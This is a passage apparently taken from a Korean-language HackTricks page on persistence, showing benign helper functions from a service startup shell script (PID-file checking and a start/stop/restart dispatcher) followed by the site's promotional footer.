NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
지속성 기술과 도구
제로부터 영웅이 될 때까지 AWS 해킹을 배우세요 htARTE (HackTricks AWS Red Team Expert)!
HackTricks를 지원하는 다른 방법:
- 회사가 HackTricks에 광고되길 원하거나 PDF 형식의 HackTricks를 다운로드하려면 구독 요금제를 확인하세요!
- 공식 PEASS & HackTricks 스왜그를 구입하세요
- The PEASS Family를 발견하세요, 저희의 독점 NFTs 컬렉션
- 💬 디스코드 그룹에 가입하거나 텔레그램 그룹에 가입하거나 트위터** 🐦 @carlospolopm를 팔로우하세요.
- HackTricks 및 HackTricks Cloud github 저장소에 PR을 제출하여 해킹 트릭을 공유하세요.